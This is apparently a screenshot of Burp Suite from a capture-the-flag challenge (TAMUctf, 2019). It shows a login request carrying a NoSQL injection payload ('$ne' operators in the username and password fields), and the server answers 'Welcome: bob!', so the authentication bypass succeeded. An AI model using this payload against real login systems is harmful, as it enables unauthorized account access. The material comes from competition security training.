 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://web4.tamuctf.com ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: web4.tamuctf.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://web4.tamuctf.com/
Content-Length: 45
Connection: close
{"username":{"$ne":""},"password":{"$ne":""}}
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sat, 16 Mar 2019 08:49:57 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 15
Connection: close
X-Powered-By: Express
ETag: W/"f-19Ag+XhEyRc+UOhG3N8S4DGKLw4"
"Welcome: bob!"
? < + > Type a search term 0 matches
Done 236 bytes | 415 millis